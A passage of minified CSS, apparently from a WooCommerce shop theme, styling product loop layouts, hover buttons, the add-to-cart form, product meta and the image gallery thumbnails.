.wpopal-button-actions .compare:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:before{color:#fff}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover{background:#ceb06a}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before{color:#fff}@media (max-width:991px){.product-loop-style-default ul.products li.product .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions{opacity:1;-webkit-transform:translateY(-70px) translateZ(0);transform:translateY(-70px) translateZ(0)}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button{background:#333;border-color:transparent;cursor:pointer}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:before{color:#fff}}.product-loop-style-default ul.products li.product .price,.product-loop-style-layout-1 ul.products li.product .price{margin-bottom:25px}.product-loop-style-default ul.products li.product:hover .wpopal-compare-button-actions,.product-loop-style-layout-1 ul.products li.product:hover .wpopal-compare-button-actions{opacity:1;right:0}.product-loop-style-default ul.products li.product:hover .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product:hover .wpopal-button-actions{opacity:1;visibility:visible;-webkit-transform:translateY(-70px) translateZ(0);transform:translateY(-70px) translateZ(0)}.product-loop-style-default .button-cart-action a,.product-loop-style-layout-1 .button-cart-action a{font-size:0;line-height:0;background:0 0;border-color:#eee;color:#fff}.product-loop-style-default .button-cart-action a:hover,.product-loop-style-layout-1 .button-cart-action a:hover{border-color:#ceb06a}.product-loop-style-layout-2 ul.products.columns-1 li.product .wpopal-button-actions{bottom:unset;left:15px;right:15px}.product-loop-style-layout-2 ul.products li.product .product-wrap{position:relative;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;text-align:center;overflow:hidden}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-top{position:relative}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transition:all ease .35s;transition:all ease .35s}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transform:scale(0);transform:scale(0)}}.product-loop-style-layout-2 ul.products li.product .product-wrap .wpopal-button-actions{left:0;right:0;-webkit-transform:translateY(10px) translateZ(0);transform:translateY(10px) translateZ(0)}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-bottom{position:relative;text-align:center;padding:20px 15px;background:#fff}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-bottom .fade-in-block{top:100%;left:0;width:100%;margin-top:0}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-bottom .fade-in-block{visibility:hidden;opacity:0;position:absolute}}.product-loop-style-layout-2 ul.products li.product .product-wrap .star-rating{margin:0 auto 15px}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-desc{margin-bottom:15px;max-height:100px;overflow:hidden;position:relative}.product-loop-style-layout-2 ul.products li.product .product-wrap .price{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover{overflow:visible}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .add_to_cart_button{-webkit-transform:scale(1);transform:scale(1);opacity:1;z-index:9}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .wpopal-button-actions{visibility:visible;background:#fff;opacity:1}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .wpopal-button-actions{-webkit-transform:translateY(-50px) translateZ(0);transform:translateY(-50px) translateZ(0)}}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .product-content-bottom .fade-in-block{opacity:1;z-index:999;visibility:visible;-webkit-transform:translateY(-5px) translateZ(0);transform:translateY(-5px) translateZ(0);-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,visibility .3s ease,transform .3s ease;transition:opacity .3s ease,visibility .3s ease,transform .3s ease,-webkit-transform .3s ease}.product-loop-style-layout-2 ul.products li.product .add_to_cart_button,.product-loop-style-layout-2 ul.products li.product .product_type_external,.product-loop-style-layout-2 ul.products li.product .product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;font-family:Poppins,sans-serif;position:absolute;font-weight:500;top:42%;left:0;right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:auto;max-width:140px;z-index:1;padding:8px;border-radius:30px}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .add_to_cart_button,.product-loop-style-layout-2 ul.products li.product .product_type_external,.product-loop-style-layout-2 ul.products li.product .product_type_grouped{opacity:0}}.product-loop-style-layout-2 ul.products li.product .add_to_cart_button:before,.product-loop-style-layout-2 ul.products li.product .product_type_external:before,.product-loop-style-layout-2 ul.products li.product .product_type_grouped:before{font-size:0}.product-loop-style-layout-2 ul.products li.product.product-loop-split .wpopal-button-actions{bottom:0;-webkit-transform:none;transform:none;-webkit-transition:all .3s ease;transition:all .3s ease;padding:10px 0}.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:40px;margin-bottom:20px}@media (max-width:1024px){.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:20px;margin-bottom:10px}.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2 .price{margin:0}}@media (max-width:991px){.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2{text-align:center;margin-left:30px;margin-right:30px}.product-loop-style-layout-2 ul.products li.product.product-loop-split .wpopal-button-actions{opacity:1;bottom:0;position:inherit}.product-loop-style-layout-2 ul.products li.product.product-loop-split .price{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .column-item1{position:relative}.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .column-item1:before{content:"";background:rgba(255,255,255,.8);position:absolute;width:100%;height:100%;left:0;right:0;z-index:1}.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .wpopal-button-actions{opacity:1;visibility:visible;bottom:20px}}@media (min-width:992px) and (max-width:1024px){.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .wpopal-button-actions{bottom:5px}}.product-loop-style-layout-2 ul.products li.product.product-loop-split .woocommerce-product-details__short-description p{max-height:40px;margin-bottom:3px}.product-loop-style-layout-3 ul.products li.product .product-wrap{overflow:hidden}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-top{position:relative;margin-bottom:20px}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transition:all ease .35s;transition:all ease .35s}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transform:scale(0);transform:scale(0)}}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-bottom{text-align:center}.product-loop-style-layout-3 ul.products li.product .product-wrap .woocommerce-loop-product__title{margin-bottom:15px;font-size:16px;font-size:1rem}.product-loop-style-layout-3 ul.products li.product .product-wrap .star-rating{margin:0 auto 8px}.product-loop-style-layout-3 ul.products li.product .product-wrap .wpopal-button-actions{left:15px;right:15px;-webkit-transition:all ease .35s;transition:all ease .35s;bottom:10px;z-index:9}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product .product-wrap .wpopal-button-actions{-webkit-transform:scale(0);transform:scale(0)}}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-desc{line-height:20px;font-size:13px;font-size:.8125rem;margin-bottom:10px}.product-loop-style-layout-3 ul.products li.product .product-wrap:hover .add_to_cart_button{-webkit-transform:scale(1);transform:scale(1)}.product-loop-style-layout-3 ul.products li.product .product-wrap:hover .wpopal-button-actions{visibility:visible;background:#fff;opacity:1;margin-bottom:0;-webkit-transform:scale(1);transform:scale(1)}.product-loop-style-layout-3 ul.products li.product .add_to_cart_button,.product-loop-style-layout-3 ul.products li.product .product_type_external,.product-loop-style-layout-3 ul.products li.product .product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;font-family:Poppins,sans-serif;position:absolute;font-weight:500;top:40%;left:0;right:0;margin:auto;max-width:140px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:8px;border-radius:30px}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product .add_to_cart_button,.product-loop-style-layout-3 ul.products li.product .product_type_external,.product-loop-style-layout-3 ul.products li.product .product_type_grouped{opacity:0}}.product-loop-style-layout-3 ul.products li.product .add_to_cart_button:before,.product-loop-style-layout-3 ul.products li.product .product_type_external:before,.product-loop-style-layout-3 ul.products li.product .product_type_grouped:before{font-size:0}.product-loop-style-layout-3 ul.products li.product.product-loop-split .wpopal-button-actions{bottom:0;-webkit-transform:none;transform:none;-webkit-transition:all .3s ease;transition:all .3s ease;padding:10px 0}.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:43px;margin-bottom:20px}@media (max-width:1024px){.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:20px;margin-bottom:10px}.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2 .price{margin:0}}@media (max-width:991px){.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2{text-align:center;margin-left:30px;margin-right:30px}.product-loop-style-layout-3 ul.products li.product.product-loop-split .wpopal-button-actions{opacity:1;bottom:0;position:inherit}}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product.product-loop-split:hover .wpopal-button-actions{opacity:1;visibility:visible;bottom:20px}}@media (min-width:992px) and (max-width:1024px){.product-loop-style-layout-3 ul.products li.product.product-loop-split:hover .wpopal-button-actions{bottom:5px}}.product-loop-style-layout-3 ul.products li.product.product-loop-split .woocommerce-product-details__short-description P{margin-bottom:3px}.product-loop-style-layout-4 ul.products li.product .product-wrap{overflow:hidden;position:relative}.product-loop-style-layout-4 ul.products li.product .product-content-top{position:relative}.product-loop-style-layout-4 ul.products li.product .product-content-top{margin:0}.product-loop-style-layout-4 ul.products li.product .woocommerce-loop-product__title{max-width:80%}.product-loop-style-layout-4 ul.products li.product .star-rating{display:none}.product-loop-style-layout-4 ul.products li.product .price,.product-loop-style-layout-4 ul.products li.product .star-rating,.product-loop-style-layout-4 ul.products li.product .woo-wrap-swatches,.product-loop-style-layout-4 ul.products li.product .woocommerce-loop-product__title{margin:0;-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;left:20px}.product-loop-style-layout-4 ul.products li.product .woo-wrap-swatches{bottom:70px}.product-loop-style-layout-4 ul.products li.product .woocommerce-loop-product__title{bottom:45px}.product-loop-style-layout-4 ul.products li.product .price,.product-loop-style-layout-4 ul.products li.product .star-rating{bottom:10px}.product-loop-style-layout-4 ul.products li.product .wpopal-button-actions{position:absolute;bottom:50px;right:15px;width:55px;-webkit-transition:all .3s ease;transition:all .3s ease;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.product-loop-style-layout-4 ul.products li.product .wpopal-button-actions{-webkit-transform:translateX(20px) translateZ(0);transform:translateX(20px) translateZ(0)}}.product-loop-style-layout-4 ul.products li.product .add_to_cart_button,.product-loop-style-layout-4 ul.products li.product .product_type_external,.product-loop-style-layout-4 ul.products li.product .product_type_grouped{opacity:0;visibility:hidden;bottom:15px;left:15px;-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;-webkit-transform:translateY(-20px) translateZ(0);transform:translateY(-20px) translateZ(0);font-size:12px;font-size:.75rem;font-family:Poppins,sans-serif;padding:10px 15px;text-transform:uppercase}.product-loop-style-layout-4 ul.products li.product .add_to_cart_button:before,.product-loop-style-layout-4 ul.products li.product .product_type_external:before,.product-loop-style-layout-4 ul.products li.product .product_type_grouped:before{font-size:0}.product-loop-style-layout-4 ul.products li.product:hover .price,.product-loop-style-layout-4 ul.products li.product:hover .star-rating{display:none}.product-loop-style-layout-4 ul.products li.product:hover .add_to_cart_button,.product-loop-style-layout-4 ul.products li.product:hover .product_type_external,.product-loop-style-layout-4 ul.products li.product:hover .product_type_grouped{opacity:1;visibility:visible;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.product-loop-style-layout-4 ul.products li.product:hover .wpopal-button-actions{opacity:1;visibility:visible;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.product-loop-style-layout-4 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:43px;margin-bottom:20px}@media (max-width:1024px){.product-loop-style-layout-4 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:20px;margin-bottom:10px}.product-loop-style-layout-4 ul.products li.product.product-loop-split .column-item2 .price{margin:0}}.product-loop-style-layout-4 ul.products li.product.product-loop-split .price,.product-loop-style-layout-4 ul.products li.product.product-loop-split .star-rating,.product-loop-style-layout-4 ul.products li.product.product-loop-split .woocommerce-loop-product__title a{color:#000}.product-loop-style-layout-4 ul.products li.product.product-loop-split .wpopal-button-actions{left:auto;position:inherit;padding:10px 0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-loop-style-layout-4 ul.products li.product.product-loop-split .price,.product-loop-style-layout-4 ul.products li.product.product-loop-split .woocommerce-loop-product__title{position:inherit}@media (min-width:992px){.product-loop-style-layout-4 ul.products li.product.product-loop-split .add_to_cart_button{bottom:100px;left:15px;max-width:140px;right:15px;position:absolute;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:auto}}.product-loop-style-layout-4 ul.products li.product.product-loop-split:hover .wpopal-button-actions{-webkit-transform:unset;transform:unset}.product-loop-style-layout-4 ul.products li.product ul.products.columns-1 .woocommerce-loop-product__title{position:relative!important;top:0!important}li.product>.button{margin-right:5px}.custom-border-products .product-wrap{border:0}.custom-border-products .product-wrap .wpopal-button-actions{left:0!important;right:0!important}.product-loop-style-list ul.products li.product .woocommerce-loop-product__title{font-size:18px;font-size:1.125rem}.product-loop-style-list ul.products .add_to_cart_button:before,.product-loop-style-list ul.products .product_type_external:before,.product-loop-style-list ul.products .product_type_grouped:before,.product-loop-style-list ul.products .product_type_variable:before{font-size:0;font-size:0}@media (max-width:991.98px){.product-loop-style-list ul.products{padding-left:15px;padding-right:15px}.product-loop-style-list ul.products .add_to_cart_button,.product-loop-style-list ul.products .product_type_external,.product-loop-style-list ul.products .product_type_grouped,.product-loop-style-list ul.products .product_type_variable{background-color:#ceb06a;border-color:#ceb06a}}.product-loop-style-list ul.products .woo-wrap-swatches{text-align:left}.product-loop-style-list ul.products .woocommerce-loop-product__title{margin-top:15px!important}.product-loop-style-list ul.products .product-desc{margin-bottom:30px;margin-top:10px}.product-loop-style-list ul.products .add_to_cart_button,.product-loop-style-list ul.products .product_type_external,.product-loop-style-list ul.products .product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;opacity:0;font-weight:500;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:10px 30px}@media (max-width:991px){.product-loop-style-list ul.products .add_to_cart_button .add_to_cart_button,.product-loop-style-list ul.products .add_to_cart_button .product_type_external,.product-loop-style-list ul.products .add_to_cart_button .product_type_grouped,.product-loop-style-list ul.products .product_type_external .add_to_cart_button,.product-loop-style-list ul.products .product_type_external .product_type_external,.product-loop-style-list ul.products .product_type_external .product_type_grouped,.product-loop-style-list ul.products .product_type_grouped .add_to_cart_button,.product-loop-style-list ul.products .product_type_grouped .product_type_external,.product-loop-style-list ul.products .product_type_grouped .product_type_grouped{margin-bottom:30px}}@media (max-width:1024px) and (min-width:992px){.product-loop-style-list ul.products .woocommerce-loop-product__title{margin-top:15px!important}.product-loop-style-list ul.products .price{margin:0}.product-loop-style-list ul.products .product-desc{margin-bottom:10px}}.product-loop-style-list ul.products .product .wpopal-button-actions{-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s;width:90%;z-index:2;right:0;left:6%;top:50%;margin-top:-23px;bottom:auto;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:992px){.product-loop-style-list ul.products .product .wpopal-button-actions{opacity:0}}.product-loop-style-list ul.products .product:hover .wpopal-button-actions{opacity:1}@media (min-width:576px){.archive .site-main ul.products{margin-left:-15px;margin-right:-15px}}.elementor-tabs-view-horizontal.elementor-widget-tabs{overflow:inherit}.elementor-tabs-view-horizontal.elementor-widget-tabs .elementor-tab-title{border:1px solid transparent!important}@media (max-width:767px){.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper{display:block}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper .elementor-tab-title{display:block;text-align:center}}.yith-wcwl-share ul{list-style:none;margin:0;padding:0}.yith-wcwl-share ul li{display:inline-block;margin-right:10px}.single-content-top{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-content-top .p-content-bottom,.single-content-top .p-content-top{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.entry-summary .product_title{font-size:24px;font-size:1.5rem;font-weight:400;padding-top:20px;margin-bottom:7px}.entry-summary .woocommerce-product-rating{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.entry-summary .woocommerce-product-rating::after,.entry-summary .woocommerce-product-rating::before{content:'';display:table}.entry-summary .woocommerce-product-rating::after{clear:both}.entry-summary .woocommerce-product-rating a{font-weight:300;text-decoration:none}.entry-summary .woocommerce-product-rating a:hover{text-decoration:none}.entry-summary .woocommerce-product-rating .star-rating{float:left;margin-right:.61805em;font-size:13px;font-size:.8125rem}.entry-summary .price{font-size:24px;font-size:1.5rem;color:#333;margin-bottom:20px;line-height:1}.entry-summary .price .woocommerce-Price-amount{font-weight:500}.entry-summary .price del .woocommerce-Price-amount{font-size:20px;font-size:1.25rem;font-weight:300}.entry-summary .yith-wcwl-add-to-wishlist{margin-bottom:20px}.entry-summary .yith-wcwl-add-to-wishlist a{color:#333;font-size:15px;font-size:.9375rem;text-transform:capitalize;font-weight:500}.entry-summary .yith-wcwl-add-to-wishlist a:hover{color:#ceb06a}.entry-summary .yith-wcwl-add-to-wishlist a:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;margin-right:5px;display:inline-block;vertical-align:-12%;font-size:18px;font-size:1.125rem}.entry-summary .yith-wcwl-add-to-wishlist+.clear{display:none}.entry-summary .compare{display:none}.woocommerce-product-details__short-description{font-size:13px;font-size:.8125rem;line-height:1.846;margin-bottom:27px}.woocommerce-product-details__short-description p{margin-bottom:0}.btn-sizechart{font-weight:500;font-size:16px;font-size:1rem}form.cart{padding:15px 0}form.cart::after,form.cart::before{content:'';display:table}form.cart::after{clear:both}form.cart .quantity-box{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:.875em;border:1px solid #eee}form.cart .quantity-box input[type=number]::-webkit-inner-spin-button,form.cart .quantity-box input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;text-align:center}form.cart .quantity-box input[type=number]{-moz-appearance:textfield;text-align:center;border:0;color:#333;font-size:22px;font-size:1.375rem;height:64px}form.cart .quantity-box .minus,form.cart .quantity-box .plus{background:0 0;border:0;cursor:pointer;color:#777;min-width:30px}form.cart .quantity-box .minus:focus,form.cart .quantity-box .minus:hover,form.cart .quantity-box .plus:focus,form.cart .quantity-box .plus:hover{background:#ceb06a;color:#fff}@media (max-width:991px){form.cart .quantity-box input[type=number]{padding-left:0;padding-right:0}form.cart .quantity-box .quantity .qty{width:1em}}form.cart .quantity .qty{width:4em;text-align:center}form.cart .single_add_to_cart_button{text-transform:capitalize;position:relative}@media (min-width:992px){form.cart .single_add_to_cart_button{width:calc(100% - 180px)}}form.cart .single_add_to_cart_button::before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:24px;font-size:1.5rem;margin-right:10px;vertical-align:-13%;display:inline-block}form.cart .product-quantity-box{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;white-space:nowrap;vertical-align:top;margin-right:.875em}form.cart .product-quantity-box input[type=button]{display:inline-block;color:#888;-webkit-box-shadow:none;box-shadow:none;background:0 0;padding:0 5px;min-width:25px;height:40px;border:1px solid rgba(129,129,129,.2)}form.cart .product-quantity-box input[type=button]:hover{background:#ceb06a;color:#fff}form.cart .product-quantity-box input[type=number]{border-left:none;border-right:none;height:40px}form.cart .quantity{float:left}form.cart table.woocommerce-grouped-product-list td,form.cart table.woocommerce-grouped-product-list th{vertical-align:middle}form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity{float:none;margin-right:0;padding-left:0}form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity .quantity{margin-right:0}form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price ins{text-decoration:none}form.cart.grouped_form .single_add_to_cart_button{margin-bottom:13px}.product_meta{font-size:13px;font-size:.8125rem;padding-top:15px;margin-top:1em;border-top:1px solid #eee;text-transform:capitalize;color:#333}.product_meta .sku,.product_meta a{font-weight:300;text-decoration:none;padding-left:5px;color:#999}.product_meta .sku:hover,.product_meta a:hover{text-decoration:none}.product_meta .posted_in,.product_meta .sku_wrapper{display:block}.social-share-block{margin-bottom:15px}.social-share-block a{font-weight:300;text-decoration:none;padding-left:5px;font-weight:300;color:#999;font-size:13px;font-size:.8125rem}.social-share-block a:hover{text-decoration:none}table.product_meta,table.social-share-block{padding-bottom:0;margin-bottom:0;table-layout:auto}table.product_meta tr td,table.social-share-block tr td{border-top-width:0}table.product_meta tr td:first-child,table.social-share-block tr td:first-child{width:100px;padding-left:0}.product-extra-info{font-size:1em;padding-top:1.41575em;margin-bottom:50px;border-top:1px solid #eee}.product-extra-info .product-extra-security-info{padding-top:27px;margin-bottom:1.41575em;border-top:1px solid #eee}.product-extra-info .product-extra-security-info h5{font-size:16px;font-size:1rem;margin-bottom:20px}.product-extra-info .product-extra-security-info img{max-width:100%}.countdown-timer{background:#f9f9f9;padding:20px 0 20px 45px;border-radius:3px;margin-top:30px;margin-bottom:30px}@media (min-width:1024px){.countdown-timer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.countdown-timer .countdown-label{position:relative;font-weight:700;color:#ceb06a;font-size:16px;font-size:1rem;padding-right:20px}.countdown-timer .countdown-label::before{position:absolute;content:"";background-image:url(assets/images/img-hurry.png);width:23px;height:31px;top:-10px;left:-30px}@media (max-width:1023px){.countdown-timer .countdown-label{padding-left:35px}.countdown-timer .countdown-label::before{left:0}}.stock:empty::before{display:none}.stock.in-stock{color:#3ecf7b;font-weight:700;text-transform:capitalize;position:relative}.stock.in-stock::before{content:"\f058";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:13px;width:13px;padding-right:20px;top:21px}.stock.out-of-stock{color:#e2401c;font-weight:500;font-size:16px;font-size:1rem;margin-bottom:0}.woocommerce-product-gallery{position:relative}.woocommerce-product-gallery [class*=swiper-button-]{top:50%}.woocommerce-product-gallery .swiper-button-next{right:20px}.woocommerce-product-gallery .swiper-button-prev{left:20px}.woocommerce-product-gallery .zoomImg{background-color:#fff}.woocommerce-product-gallery.is_stuck{background-color:#fff;z-index:999;-webkit-transition:all .5s ease;transition:all .5s ease}.woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:20px;right:20px;display:block;height:2em;width:2em;border-radius:3px;z-index:1;text-align:center;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:20px;font-size:1.25rem}.woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:none!important}.woocommerce-product-gallery .wp-post-image{max-width:100%;height:auto}.woocommerce-product-gallery img{margin:0}.woocommerce-product-gallery .flex-viewport{margin-bottom:1.618em}.woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0;width:100%;overflow:hidden}.woocommerce-product-gallery .flex-control-thumbs::after,.woocommerce-product-gallery .flex-control-thumbs::before{content:'';display:table}.woocommerce-product-gallery .flex-control-thumbs::after{clear:both}.woocommerce-product-gallery .flex-control-thumbs li{list-style:none;margin-bottom:1.618em;cursor:pointer}.woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5;-webkit-transition:all,ease,.2s;transition:all,ease,.2s;border:1px solid #eee}.woocommerce-product-gallery .flex-control-thumbs li img.flex-active{opacity:1;border-color:#ceb06a}@media (max-width:991px){.woocommerce-product-gallery .flex-control-thumbs li img{max-width:100%}}.woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.woocommerce-product-gallery.woocommerce-product-gallery--columns-1 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-1 .flex-control-thumbs li:nth-child(4n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-1 .flex-control-thumbs li:nth-child(4n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px;padding-left:0}@media 